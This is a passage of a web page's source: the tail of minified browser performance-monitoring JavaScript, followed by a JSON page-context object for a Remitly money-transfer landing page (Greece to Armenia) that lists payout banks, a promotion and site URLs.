e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.cors_use_tracecontext_headers}}var se=i(9300),ce=i(7295),ue=["load","error","abort","timeout"],de=ue.length,le=(0,R.dV)().o.REQ,fe=(0,R.dV)().o.XHR;class he extends b{static featureName=se.T;constructor(e,t=!0){super(e,se.T,t),this.dt=new ae(e.agentIdentifier),this.handler=(e,t,r,n)=>(0,x.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};p.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},n={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};pe(r,t.name),this.handler("xhr",[r,n,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,a.K7.ajax)}}))}catch(e){}ne(this.ee),Z(this.ee),function(e,t,r,n){function i(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=R,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,T.jT)(!1)),p.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,T.jT)(!1))}function o(e){this.params={method:e[0]},pe(this,e[1]),this.metrics={}}function s(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var i=n.generateTracePayload(this.parsedOrigin);if(i){var o=!1;i.newrelicHeader&&(r.setRequestHeader("newrelic",i.newrelicHeader),o=!0),i.traceContextParentHeader&&(r.setRequestHeader("traceparent",i.traceContextParentHeader),i.traceContextStateHeader&&r.setRequestHeader("tracestate",i.traceContextStateHeader),o=!0),o&&(this.dt=i)}}function c(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=G(i);a&&(n.txSize=a)}this.startTime=(0,S.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<de;s++)r.addEventListener(ue[s],this.listener,(0,T.jT)(!1))}function u(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function d(e,t){var r=""+V(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function l(e,t){var r=""+V(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function f(){this.endTime=(0,S.t)()}function h(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function g(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function m(e,t,r){t instanceof fe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,S.t)()))}function v(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,S.t)()-this.xhrCbStart,this.onload,r],r)}function b(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&p.RI&&(t=""+p.gm.location.href):e[0]&&e[0].url?t=e[0].url:p.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ie.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=n.generateTracePayload(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,i)&&(this.dt=i);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,i)&&(this.dt=i),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function y(e,t){this.params={},this.metrics={},this.startTime=(0,S.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof le?r=i.url:p.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),pe(this,r);var o=(""+(i&&i instanceof le&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=G(n.body)||0}function w(e,t){if(this.endTime=(0,S.t)(),this.params||(this.params={}),(0,ce.iW)(this.params))return;let n;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);const i={txSize:this.txSize,rxSize:n,duration:(0,S.t)()-this.startTime};r("xhr",[this.params,i,this.startTime,this.endTime,"fetch"],this,a.K7.ajax)}function R(e){const t=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<de;t++)e.removeEventListener(ue[t],this.listener,!1);t.aborted||(0,ce.iW)(t)||(n.duration=(0,S.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),n.cbTime=this.cbTime,r("xhr",[t,n,this.startTime,this.endTime,"xhr"],this,a.K7.ajax))}}function E(e,r){e.params.status=r.status;var n=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?G(e.response):"text"===r||""===r||void 0===r?G(e.responseText):void 0}(r,e.lastSize);if(n&&(e.metrics.rxSize=n),e.sameOrigin){var i=r.getResponseHeader("X-NewRelic-App-Data");i&&((0,x.p)(_.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,a.K7.metrics,t),e.params.cat=i.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",i),t.on("open-xhr-start",o),t.on("open-xhr-end",s),t.on("send-xhr-start",c),t.on("xhr-cb-time",u),t.on("xhr-load-added",d),t.on("xhr-load-removed",l),t.on("xhr-resolved",f),t.on("addEventListener-end",h),t.on("removeEventListener-end",g),t.on("fn-end",v),t.on("fetch-before-start",b),t.on("fetch-start",y),t.on("fn-start",m),t.on("fetch-done",w)}(e,this.ee,this.handler,this.dt),this.importAggregator(e)}}function pe(e,t){var r=(0,ie.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const ge={},me=["pushState","replaceState"];function ve(e){const t=function(e){return(e||B.ee).get("history")}(e);return!p.RI||ge[t.debugId]++||(ge[t.debugId]=1,(0,W.YM)(t).inPlace(window.history,me,"-")),t}var be=i(3738);const{He:ye,bD:we,d3:Re,Kp:xe,TZ:Ee,Lc:Te,uP:Ae,Rz:Se}=be;class Ne extends b{static featureName=Ee;constructor(e,t=!0){super(e,Ee,t);if(!(0,m.V)(this.agentIdentifier))return void this.deregisterDrain();const r=this.ee;let n;ve(r),this.eventsEE=(0,F.u)(r),this.eventsEE.on(Ae,(function(e,t){this.bstStart=(0,S.t)()})),this.eventsEE.on(Te,(function(e,t){(0,x.p)("bst",[e[0],t,this.bstStart,(0,S.t)()],void 0,a.K7.sessionTrace,r)})),r.on(Se+Re,(function(e){this.time=(0,S.t)(),this.startPath=location.pathname+location.hash})),r.on(Se+xe,(function(e){(0,x.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,a.K7.sessionTrace,r)}));try{n=new PerformanceObserver((e=>{const t=e.getEntries();(0,x.p)(ye,[t],void 0,a.K7.sessionTrace,r)})),n.observe({type:we,buffered:!0})}catch(e){}this.importAggregator(e,{resourceObserver:n})}}var _e=i(2614);class Oe extends b{static featureName=t.TZ;#i;#o;constructor(e,r=!0){let n;super(e,t.TZ,r),this.replayRunning=!1,this.#o=e;try{n=JSON.parse(localStorage.getItem("".concat(_e.H3,"_").concat(_e.uh)))}catch(e){}(0,g.SR)(e.agentIdentifier)&&this.ee.on(t.G4.RECORD,(()=>this.#a())),this.#s(n)?(this.#i=n?.sessionReplayMode,this.#c()):this.importAggregator(e),this.ee.on("err",(e=>{this.replayRunning&&(this.errorNoticed=!0,(0,x.p)(t.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.replayRunning=e}))}#s(e){return e&&(e.sessionReplayMode===_e.g.FULL||e.sessionReplayMode===_e.g.ERROR)||(0,g.Aw)(this.agentIdentifier)}#u=!1;async#c(e){if(!this.#u){this.#u=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#i,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#o}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){}this.importAggregator(this.#o,{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#a(){this.featAggregate?this.featAggregate.mode!==_e.g.FULL&&this.featAggregate.initializeRecording(_e.g.FULL,!0):(this.#i=_e.g.FULL,this.#c(t.Qb.API),this.recorder&&this.recorder.parent.mode!==_e.g.FULL&&(this.recorder.parent.mode=_e.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ie=i(3962);class Pe extends b{static featureName=Ie.TZ;constructor(e,t=!0){if(super(e,Ie.TZ,t),!p.RI||!(0,R.dV)().o.MO)return;const r=ve(this.ee);Ie.tC.forEach((e=>{(0,T.sp)(e,(e=>{a(e)}),!0)}));const n=()=>(0,x.p)("newURL",[(0,S.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n);try{this.removeOnAbort=new AbortController}catch(e){}(0,T.sp)("popstate",(e=>(0,x.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let i=!1;const o=new((0,R.dV)().o.MO)(((e,t)=>{i||(i=!0,requestAnimationFrame((()=>{(0,x.p)("newDom",[(0,S.t)()],void 0,this.featureName,this.ee),i=!1})))})),a=(0,v.s)((e=>{(0,x.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,{domObserver:o})}}var je=i(7378);const Ce={},ke=["appendChild","insertBefore","replaceChild"];function Le(e){const t=function(e){return(e||B.ee).get("jsonp")}(e);if(!p.RI||Ce[t.debugId])return t;Ce[t.debugId]=!0;var r=(0,W.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*).([^.]+)/,o=/^(w+)(.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ke,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,T.jT)(!1)),e.addEventListener("error",f,(0,T.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const He={};function Me(e){const t=function(e){return(e||B.ee).get("promise")}(e);if(He[t.debugId])return t;He[t.debugId]=!0;var r=t.context,n=(0,W.YM)(t),i=p.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}p.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[W.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const De={},Ke="setTimeout",Ue="setInterval",Ve="clearTimeout",Ge="-start",Fe=[Ke,"setImmediate",Ue,Ve,"clearImmediate"];function Be(e){const t=function(e){return(e||B.ee).get("timer")}(e);if(De[t.debugId]++)return t;De[t.debugId]=1;var r=(0,W.YM)(t);return r.inPlace(p.gm,Fe.slice(0,2),Ke+"-"),r.inPlace(p.gm,Fe.slice(2,3),Ue+"-"),r.inPlace(p.gm,Fe.slice(3),Ve+"-"),t.on(Ue+Ge,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ke+Ge,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const We={};function ze(e){const t=function(e){return(e||B.ee).get("mutation")}(e);if(!p.RI||We[t.debugId])return t;We[t.debugId]=!0;var r=(0,W.YM)(t),n=p.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:qe,d3:Ze,Kp:Ye,$p:Xe,wW:$e,e5:Je,tH:Qe,uP:et,rw:tt,Lc:rt}=je;class nt extends b{static featureName=qe;constructor(e,t=!0){if(super(e,qe,t),!p.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let r,n=0;const i=this.ee.get("tracer"),o=Le(this.ee),a=Me(this.ee),s=Be(this.ee),c=Z(this.ee),u=this.ee.get("events"),d=ne(this.ee),l=ve(this.ee),f=ze(this.ee);function h(e,t){l.emit("newURL",[""+window.location,t])}function g(){n++,r=window.location.hash,this[et]=(0,S.t)()}function m(){n--,window.location.hash!==r&&h(0,!0);var e=(0,S.t)();this[Je]=~~this[Je]+e-this[et],this[rt]=e}function v(e,t){e.on(t,(function(){this[t]=(0,S.t)()}))}this.ee.on(et,g),a.on(tt,g),o.on(tt,g),this.ee.on(rt,m),a.on($e,m),o.on($e,m),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,x.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([et,rt,"xhr-resolved"],this.featureName),u.buffer([et],this.featureName),s.buffer(["setTimeout"+Ye,"clearTimeout"+Ze,et],this.featureName),c.buffer([et,"new-xhr","send-xhr"+Ze],this.featureName),d.buffer([Qe+Ze,Qe+"-done",Qe+Xe+Ze,Qe+Xe+Ye],this.featureName),l.buffer(["newURL"],this.featureName),f.buffer([et],this.featureName),a.buffer(["propagate",tt,$e,"executor-err","resolve"+Ze],this.featureName),i.buffer([et,"no-"+et],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),v(d,Qe+Ze),v(d,Qe+"-done"),v(o,"new-jsonp"),v(o,"jsonp-end"),v(o,"cb-start"),l.on("pushState-end",h),l.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){h(0,n>1)}),(0,T.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var it=i(3333);class ot extends b{static featureName=it.TZ;constructor(e,t=!0){super(e,it.TZ,t);const r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];if(p.RI&&(e.init.user_actions.enabled&&(it.Zp.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),it.qN.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)))))),e.init.performance.resources.enabled&&p.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,x.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}r.some((e=>e))?this.importAggregator(e):this.deregisterDrain()}}var at=i(993),st=i(3785);class ct extends b{static featureName=at.TZ;constructor(e,t=!0){super(e,at.TZ,t);const r=this.ee;this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,st.R)(r,e,n,t)})),this.importAggregator(e)}}new class extends o{constructor(t,r){super(r),p.gm?(this.features={},(0,R.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(t.features||[]),this.desiredFeatures.add(w),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===a.K7.softNav)),(0,d.j)(this,t,t.loaderType||"agent"),this.run()):(0,e.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}run(){try{const t=u(this.agentIdentifier),r=[...this.desiredFeatures];r.sort(((e,t)=>a.P3[e.featureName]-a.P3[t.featureName])),r.forEach((r=>{if(!t[r.featureName]&&r.featureName!==a.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&r.featureName===a.K7.spa)return;if(!this.runSoftNavOverSpa&&r.featureName===a.K7.softNav)return;const n=function(e){switch(e){case a.K7.ajax:return[a.K7.jserrors];case a.K7.sessionTrace:return[a.K7.ajax,a.K7.pageViewEvent];case a.K7.sessionReplay:return[a.K7.sessionTrace];case a.K7.pageViewTiming:return[a.K7.pageViewEvent];default:return[]}}(r.featureName).filter((e=>!(e in this.features)));n.length>0&&(0,e.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)}))}catch(t){(0,e.R)(22,t);for(const e in this.features)this.features[e].abortHandler?.();const r=(0,R.Zm)();delete r.initializedAgents[this.agentIdentifier]?.api,delete r.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return r.ee.get(this.agentIdentifier).abort(),!1}}}({features:[he,w,N,Ne,Oe,O,M,ot,ct,Pe,nt],loaderType:"spa"})})()})();
</script>
    
                
        <style nonce="0de59ef4a905bb39b6f0d22f2aa9b45636cb697a43b1b88d164494ae79ec09d9">
            html.smooth-scroll { scroll-behavior: smooth; scroll-padding-top: 100px; }
        </style>
    
                
        <script data-caribou-id="2f350abb-6f2d-443c-b181-a06acecb8e0c" nonce="0de59ef4a905bb39b6f0d22f2aa9b45636cb697a43b1b88d164494ae79ec09d9">__REMITLY_LANDING_PAGE_CONTEXT__ = {"trackingDisabled":false,"thirdPartyData":{"sift":{"apiKey":"80b1e34d95"},"bugsnag":{"apiKey":"727ba3f99f4d2210134924ecd4900f6f","stage":"prod","appVersion":"1.0.6376"}},"pageType":"landing-page","isForgeEnv":true,"independentRendering":true,"context":{"canonicalUrl":"https://www.remitly.com/gr/ro/armenia","remitlyUrl":"https://www.remitly.com","packagingMessagingData":{"packagingMessaging":"Atunci când trimiterea este foarte importantă, vă puteți baza pe Remitly"},"isIOS":false,"disclaimerMessageObj":{"withoutFxRate":"Oferta este valabilă doar pentru clienții noi. O singură ofertă per client. Oferta este valabilă doar pentru o perioadă limitată.  Pentru detalii, consultă [Termenii și condițiile](https://www.remitly.com/gr/ro/armenia/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-GRC-ARM)."},"promotions":[{"code":"AUTO-EG-FREE-TXN-GRC-ARM","currency":{"symbol":"€","code":"EUR","codeLowerCase":"eur","name":"Euro","pluralName":"euro"},"promoType":"EVERGREEN","payoutType":"FREE_TRANSACTION","application":{"startDate":"martie 25 2022","endDate":"decembrie 30 2023","startTime":"10:05 PM","endTime":"9:05 PM"},"startDateTime":"2022-03-26T05:05:00.000Z","endDateTime":"2023-12-31T05:05:00.000Z","restrictions":{"fxCap":"","minSend":"","minSendWithCurrency":""},"payout":{"sendBonusValue":"","creditValue":"","creditValueWithCurrency":"","giftCardValue":""}}],"imageOptimizationServiceUrl":"https://cdn.remitly.com/images","isSafari":false,"cspNonce":"0de59ef4a905bb39b6f0d22f2aa9b45636cb697a43b1b88d164494ae79ec09d9","isAndroid":false,"isReferralSegment":false,"isSeafarer":false,"destinations":{"EUR":[{"publicId":"b150acc6fab577c2fa4852c592e117bf","name":"HayPost","country":"ARM","currency":"EUR","uiOrder":1,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/haypost_wed_mar_01_2023.wxBrlgaWd1iKZUz5.png","status":"DEFAULT","institutionCode":"ARM_HAYPOST","networkMembers":[]},{"publicId":"206c91ff83b2e09e4c982df70c7cccdc","name":"Ardshinbank","country":"ARM","currency":"EUR","uiOrder":2,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/ardshinbank_fri_jul_17_2020.ry95WzvnxvmfdDTFaA69x.png","status":"DEFAULT","institutionCode":"ARM_ARDSHINBANK","networkMembers":[]},{"publicId":"3a2992fcd318177a24b214b553565a57","name":"AraratBank","country":"ARM","currency":"EUR","uiOrder":3,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/arm_araratbank_jpg_wed_mar_01_20.g1PedZQQM3SNCcyR.jpg","status":"DEFAULT","institutionCode":"ARM_ARARATBANK","networkMembers":[]},{"publicId":"3a7a54903d1f39e1cd1f5b79cc879585","name":"ArmBusinessBank (ABB)","country":"ARM","currency":"EUR","uiOrder":4,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/abb_armenia_fri_jul_17_2020.7h2aDpW9wHuHX6tF7iDrSl.png","status":"DEFAULT","institutionCode":"ARM_ARMBUSINESSBANK","networkMembers":[]},{"publicId":"992127f49276058f37fc15e0b41dec8e","name":"ACBA Bank","country":"ARM","currency":"EUR","uiOrder":5,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/acba_logo_wed_mar_01_2023.vhNhjpXmkI0TwXU3.png","status":"DEFAULT","institutionCode":"ARM_ACBA_CREDIT_AGRICOLE_BANK","networkMembers":[]},{"publicId":"ea4140648895a77942a55258fac15a22","name":"ArmEconomBank (AEB)","country":"ARM","currency":"EUR","uiOrder":6,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/armeconombank_fri_jul_17_2020.1nWAWENQkp9Fie4YKnZ8Kt.png","status":"DEFAULT","institutionCode":"ARM_ARMECONOMBANK","networkMembers":[]},{"publicId":"709cc4ecbfe2eb13b5bb5014b754b49b","name":"Evocabank","country":"ARM","currency":"EUR","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/evocabank_fri_jul_17_2020.2YfJ9gF7qf6etaLIpkQArY.png","status":"DEFAULT","institutionCode":"ARM_EVOCABANK","networkMembers":[]},{"publicId":"67bcc43136962812aa0ef2764cb57a85","name":"ID Bank","country":"ARM","currency":"EUR","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/id_bank_am_fri_jul_17_2020.5FlOqHuZseaOhbNM1h28Kj.png","status":"DEFAULT","institutionCode":"ARM_ID_BANK","networkMembers":[]},{"publicId":"accae46ded86ad839019b63fc83c9958","name":"Armenia EUR Open Network","country":"ARM","currency":"EUR","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","status":"DISABLED","institutionCode":"ARM_ARMENIA_EUR_OPEN_NETWORK","networkMembers":[{"destinationId":6573,"publicId":"8b1a5ee30e62a2c6c912fe33367c0ac7","logoUrl":"https://media.remitly.io/ardshinbank_fri_jul_17_2020.ry95WzvnxvmfdDTFaA69x.png","name":"Ardshinbank","city":"Yerevan"},{"destinationId":6569,"publicId":"2b7587d6e965154dcbaf04b894382681","logoUrl":"https://media.remitly.io/araratbank_arm_fri_jul_17_2020.4t0ycUOIZWBbrg47b2CG0Q.png","name":"AraratBank","city":"Yerevan"},{"destinationId":6571,"publicId":"581ff3293fd29e96d8954a0ffb095869","logoUrl":"https://media.remitly.io/abb_armenia_fri_jul_17_2020.7h2aDpW9wHuHX6tF7iDrSl.png","name":"ArmBusinessBank (ABB)","city":"Yerevan"},{"destinationId":6567,"publicId":"44f4611cc7932f20992d9ac8d973bf8e","logoUrl":"https://media.remitly.io/armeconombank_fri_jul_17_2020.1nWAWENQkp9Fie4YKnZ8Kt.png","name":"ArmEconomBank (AEB)","city":"Yerevan"},{"destinationId":6565,"publicId":"a36c0ce8f90990260d9db33a16cfbcee","logoUrl":"https://media.remitly.io/inecobank_arm_fri_jul_17_2020.63H0cc3RokZW2VLScVU4ax.png","name":"InecoBank","city":"Yerevan"},{"destinationId":6563,"publicId":"47afb487c630937d06fbce4401a73387","logoUrl":"https://media.remitly.io/artsakhbank_fri_jul_17_2020.3FSzOQcBSI7P2qScTATv5l.png","name":"ArtsakhBank","city":"Yerevan"}]},{"publicId":"0d890ed06d7b11eb94390242ac130002","name":"VISA","country":"ARM","currency":"EUR","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"DISABLED","institutionCode":"ARM_VISA","networkMembers":[]}]},"providers":[{"id":"ARM_ACBA_CREDIT_AGRICOLE_BANK","displayName":"ACBA Bank","urlParam":"acba-credit-agricole-bank","logoUrl":"https://media.remitly.io/acba_logo_wed_mar_01_2023.vhNhjpXmkI0TwXU3.png"},{"id":"ARM_ARARATBANK","displayName":"AraratBank","urlParam":"araratbank","logoUrl":"https://media.remitly.io/arm_araratbank_jpg_wed_mar_01_20.g1PedZQQM3SNCcyR.jpg"},{"id":"ARM_ARDSHINBANK","displayName":"Ardshinbank","urlParam":"ardshinbank","logoUrl":"https://media.remitly.io/ardshinbank_fri_jul_17_2020.ry95WzvnxvmfdDTFaA69x.png"},{"id":"ARM_ARMBUSINESSBANK","displayName":"ArmBusinessBank (ABB)","urlParam":"armbusinessbank","logoUrl":"https://media.remitly.io/abb_armenia_fri_jul_17_2020.7h2aDpW9wHuHX6tF7iDrSl.png"},{"id":"ARM_ARMECONOMBANK","displayName":"ArmEconomBank (AEB)","urlParam":"armeconombank","logoUrl":"https://media.remitly.io/armeconombank_fri_jul_17_2020.1nWAWENQkp9Fie4YKnZ8Kt.png"},{"id":"ARM_EVOCABANK","displayName":"Evocabank","urlParam":"evocabank","logoUrl":"https://media.remitly.io/evocabank_fri_jul_17_2020.2YfJ9gF7qf6etaLIpkQArY.png"},{"id":"ARM_HAYPOST","displayName":"HayPost","urlParam":"haypost","logoUrl":"https://media.remitly.io/haypost_wed_mar_01_2023.wxBrlgaWd1iKZUz5.png"},{"id":"ARM_ID_BANK","displayName":"ID Bank","urlParam":"id-bank","logoUrl":"https://media.remitly.io/id_bank_am_fri_jul_17_2020.5FlOqHuZseaOhbNM1h28Kj.png"}],"deliveryTypes":["CASH_PICKUP","PUSH_TO_CARD"],"trustPilotBusinessUnitID":"5196ea1f000064000532ede0","currency":{"currentSend":{"pluralName":"euro"},"currentReceive":{"pluralName":"euro"}},"featureGatesWithParams":{"SHOW_EMERGENCY_DISCLAIMER_FEATURES_UNAVAILABLE":false,"SHOW_EMERGENCY_DISCLAIMER_TRANSFERS_UNAVAILABLE":false,"SHOW_EMERGENCY_DISCLAIMER_SIGNIN_UNAVAILABLE":false},"topReceivingCountriesIso3":["PHL","IND","COL","PAK","TUN","TUR","ITA"],"assumedReceive":{"iso2":"AM","iso3":"ARM"},"applicableCookiePolicy":"NONE","cookiesList":[],"isGPCSignalPresent":false,"clientserviceUrl":"https://api.remitly.io","parasolUrl":"https://parasol.remitly.io","urlBuilder":{"swiftCodes":{"sendUrl":"https://www.remitly.com/gr/ro/swift-codes","sendReceiveUrl":"https://www.remitly.com/gr/ro/swift-codes/armenia","headquarterUrl":""},"providers":{"sendReceiveUrl":"https://www.remitly.com/gr/ro/providers-armenia/send-money-to-"},"pricing":{"currencyConverterUrl":"https://www.remitly.com/gr/ro/armenia/pricing"},"landingPages":{"clpUrl":"https://www.remitly.com/gr/ro/armenia","landin